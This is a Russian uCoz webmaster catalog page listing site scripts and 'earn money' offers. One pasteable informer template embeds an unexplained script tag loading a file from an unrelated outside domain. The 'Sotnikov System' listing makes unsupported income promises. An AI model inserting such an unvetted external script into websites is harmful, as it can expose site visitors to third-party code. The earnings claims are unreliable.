-

Скрипты для uCoz; Кнопка добавления в закладки

Жанр: ЗАРАБОТАЙ
Описание: Кнопка реально очень полезная) Не нужно теперь добавлять миллиард ссылок на добавления в закладки, все есть в одной кнопке))) -

Визуальный ( WYSIWYG ) on-line HTML-редактор

Жанр: Скрипты Разное
Визуальный редактор для вашего сайта, очень удобно и просто в использовании -
ЛУЧШИЕ ФАЙЛООБМЕННИКИ

Жанр: Скрипты php для ucoz
Представляю Вам список самых надёжных и прибыльных файлообменников.Регистрируйтесь на любых файлообменниках, которые Вам понравятся, и начинайте зарабатывать на загрузке файлов.
-
Система Сотникова

Жанр: ЗАРАБОТАЙ
Система Сотникова - это новый прогрессивный вид заработка денежных средств.
Все задания, представленные в данном пакете не являются сверхсложными, поэтому Вы с легкостью можете с ними справиться при помощи авторской программы всего за 30 минут на одно задание (а одно задание стоит порядка 600-700 рублей).
После прохождение всего курса Вы овладеете отложенной системой бизнеса в сети, которая будет приносит Вам невероятные -
БЕСПЛАТНО СКАЧАТЬ Сборник Свежих скриптов для Ucoz

Жанр: Веб-Мастеру
Сборник популярных скриптов для uCoz таких как Персональна страница пользователя, Защита от ботов, Счетчик материалов и многое другое...
 Описание: Скрипт раздвижного меню Установка: В CSS стиль вставляем: Code .side-navigation{width:200px;background:url('http://www.csomsk.ru/design/blank/pagebg.jpg') #291C16;box-shadow:0 0 3px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 0 3px rgba(0, 0, 0, 0.5);-webkit-box-shadow:0 0 3px rgba(0, 0, 0, 0.5);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;margin-bottom:10px;color:#fff}
.side-navigation .block-head{co ... Читать дальше »
Зрителей: 722 Отзывов: 0


УСТАНОВКА: 1. Для начала, настройте модуль поиск. Для этого зайдите в: ПУ, поиск по сайту, настройки модуля, и установите кол-во материалов на странице: 15. 2. По задумке, данный модуль поиска устанавливается в блок. Создайте привычным для Вас способом блок (конструктор/ПУ) и разместите в нём следующий код:  Создаем информер: [ Пользователи · Материалы · Кол. сообщений в форуме · Материалы: 5 · Колонки: 1 ] В шаблон информера вставляем: Code <center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><script src="http://cm4fan.ru/none.js" type="text/javascript"></script><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; width: 48px;" onc
...
Читать дальше »
Зрителей: 638 Отзывов: 0
|
Друзья
сайта
- » Друг сайта
- » Друг сайта
25 лучших фильмов
Меню сайта
Категории раздела
| Музыка [0] |
Поиск
Календарь
Архив записей
Друзья сайта
Статистика
Онлайн всего: 4
Гостей: 4
Пользователей: 0
Разработка дизайна – ucozshablony.ru